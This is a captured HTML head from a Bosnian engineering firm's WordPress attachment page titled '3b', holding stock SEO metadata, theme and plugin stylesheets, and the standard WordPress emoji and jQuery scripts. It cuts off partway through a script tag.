

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/3b-2/
body_size: 11200
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#d72022"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>3b | ONK Consultancy Engineering d.o.o</title>
<link rel="alternate" hreflang="bs" href="https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/3b-2/" />
<link rel="alternate" hreflang="en" href="https://onkconsultancy.me/direct-material-supply-trade-import-onsite-consignment-inventory-fabrication-and-manufacturing-of-engineered-goods/3b/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/3b-2/" />

		<!-- All in One SEO 4.5.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/3b-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="ONK Consultancy Engineering d.o.o |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="3b | ONK Consultancy Engineering d.o.o" />
		<meta property="og:url" content="https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/3b-2/" />
		<meta property="article:published_time" content="2020-11-16T12:48:23+00:00" />
		<meta property="article:modified_time" content="2020-11-16T12:48:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="3b | ONK Consultancy Engineering d.o.o" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/onkconsultancy.me\/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe\/3b-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onkconsultancy.me\/#listItem","position":1,"name":"Home","item":"https:\/\/onkconsultancy.me\/","nextItem":"https:\/\/onkconsultancy.me\/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe\/3b-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/onkconsultancy.me\/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe\/3b-2\/#listItem","position":2,"name":"3b","previousItem":"https:\/\/onkconsultancy.me\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/onkconsultancy.me\/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe\/3b-2\/#itempage","url":"https:\/\/onkconsultancy.me\/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe\/3b-2\/","name":"3b | ONK Consultancy Engineering d.o.o","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/onkconsultancy.me\/#website"},"breadcrumb":{"@id":"https:\/\/onkconsultancy.me\/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe\/3b-2\/#breadcrumblist"},"author":{"@id":"https:\/\/onkconsultancy.me\/author\/zeljkoostojic008_ns81ejj4\/#author"},"creator":{"@id":"https:\/\/onkconsultancy.me\/author\/zeljkoostojic008_ns81ejj4\/#author"},"datePublished":"2020-11-16T12:48:23+00:00","dateModified":"2020-11-16T12:48:23+00:00"},{"@type":"Organization","@id":"https:\/\/onkconsultancy.me\/#organization","name":"ONK Consultancy Engineering d.o.o","url":"https:\/\/onkconsultancy.me\/"},{"@type":"Person","@id":"https:\/\/onkconsultancy.me\/author\/zeljkoostojic008_ns81ejj4\/#author","url":"https:\/\/onkconsultancy.me\/author\/zeljkoostojic008_ns81ejj4\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/onkconsultancy.me\/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe\/3b-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f79171105253654b15dd4ab891a3fc73?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/onkconsultancy.me\/#website","url":"https:\/\/onkconsultancy.me\/","name":"ONK Consultancy Engineering d.o.o","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/onkconsultancy.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ONK Consultancy Engineering d.o.o &raquo; novosti" href="https://onkconsultancy.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="ONK Consultancy Engineering d.o.o &raquo;  novosti o komentarima" href="https://onkconsultancy.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ONK Consultancy Engineering d.o.o &raquo; 3b novosti o komentarima" href="https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/3b-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onkconsultancy.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onkconsultancy.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #d72022;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://onkconsultancy.me/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://onkconsultancy.me/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://onkconsultancy.me/wp-content/themes/dt-the7/css/main.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://onkconsultancy.me/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://onkconsultancy.me/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://onkconsultancy.me/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://onkconsultancy.me/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://onkconsultancy.me/wp-content/uploads/the7-css/custom.css?ver=fbef7a1de14d' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://onkconsultancy.me/wp-content/uploads/the7-css/media.css?ver=fbef7a1de14d' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://onkconsultancy.me/wp-content/uploads/the7-css/mega-menu.css?ver=fbef7a1de14d' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://onkconsultancy.me/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fbef7a1de14d' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://onkconsultancy.me/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fbef7a1de14d' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onkconsultancy.me/wp-content/themes/dt-the7/style.css?ver=7.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://onkconsultancy.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onkconsultancy.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"bs","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"bs","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onkconsultancy.me/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.8" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onkconsultancy.me/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://onkconsultancy.me/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
